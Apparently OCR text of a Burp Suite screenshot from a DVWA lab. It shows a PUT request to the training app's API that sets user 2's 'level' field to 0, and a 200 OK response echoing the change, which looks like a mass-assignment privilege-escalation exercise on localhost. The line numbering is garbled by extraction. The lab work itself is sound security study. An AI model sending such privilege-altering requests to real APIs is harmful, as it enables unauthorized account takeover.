 Request
Pretty Raw Hex Hackvertor \n
1 PUT /DVWA/vulnerabilities/api/public/v2/user/2 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/DVWA/vulnerabilities/api/
8 Content-Type: application/json
9 Content-Length: 28
0 Origin: http://127.0.0.1
1 Connection: keep-alive
2 Cookie: PHPSESSID=6adf4fa22749c63f7cf531df0f26fff0; security=medium
3 Sec-Fetch-Dest: empty
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Site: same-origin
6 Priority: u=0
7
8 {
"name":"morph",
9 "level":0
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jul 2025 12:09:35 GMT
3 Server: Apache/2.4.63 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: OPTIONS,GET,POST,PUT,DELETE
6 Access-Control-Max-Age: 3600
7 Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers,
Authorization, X-Requested-With
8 Content-Length: 33
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json; charset=UTF-8
12
13 {
"id":2,
"name":"morph",
"level":0
}